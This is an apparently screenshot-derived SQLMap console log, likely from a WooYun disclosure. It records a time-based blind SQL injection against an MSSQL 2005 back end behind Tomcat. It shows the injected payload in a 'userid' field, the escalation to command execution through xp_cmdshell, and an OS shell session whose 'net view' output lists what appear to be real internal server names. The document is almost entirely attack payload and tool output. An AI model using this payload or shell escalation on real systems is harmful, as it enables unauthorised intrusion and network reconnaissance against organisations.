 管理员: SQLMap - python  SQLMap/SQLMap.py -r 3.txt --time-sec 6 --dbms "Microsoft SQ...
Title: Microsoft SQL Server/Sybase time-based blind
Payload: verifyCode=6619&userid=admin' WAITFOR DELAY '0:0:6'--
---
[13:42:03] [INFO] testing Microsoft SQL Server
[13:42:03] [INFO] confirming Microsoft SQL Server
[13:42:06] [INFO] the back-end DBMS is Microsoft SQL Server
web application technology: Tomcat 4.0.5., Servlet 2.4
back-end DBMS: Microsoft SQL Server 2005
[13:42:06] [INFO] retrieved: C:\\Program Files\\Microsoft SQL Server\\MSSQL.1\\M
SSQL\\LOG\\ERRORLOG
[13:42:06] [INFO] testing if current user is DBA
[13:42:09] [INFO] checking if xp_cmdshell extended procedure is available, pleas
e wait..
[13:42:09] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
[13:42:21] [INFO] xp_cmdshell extended procedure is available
[13:42:21] [INFO] testing if xp_cmdshell extended procedure is usable
[13:42:21] [INFO] the SQL query used returns 1 entries
[13:42:22] [INFO] xp_cmdshell extended procedure is usable
[13:42:22] [INFO] going to use xp_cmdshell extended procedure for operating syst
em command execution
[13:42:22] [INFO] calling Windows OS shell. To quit type 'x' or 'q' and press EN
TER
os-shell> net view
do you want to retrieve the command standard output? [Y/n/a] Y
[13:50:10] [INFO] the SQL query used returns 5 entries
[13:50:10] [INFO] retrieved: 服务器名称            注释
[13:50:10] [INFO] retrieved:
[13:50:10] [INFO] retrieved: ---------------------------------------------------
----------------------------
[13:50:11] [INFO] retrieved: \\\\\\\\CGPG-GTE-SQL01       CGPG-GTE-OA01
[13:50:11] [INFO] retrieved: \\\\\\\\OASERVER             JTXNYOA
command standard output:
---
服务器名称            注释
-------------------------------------------------------------------------------
\\CGPG-GTE-SQL01       CGPG-GTE-OA01
\\OASERVER             JTXNYOA
---
os-shell>
www.wooyun.org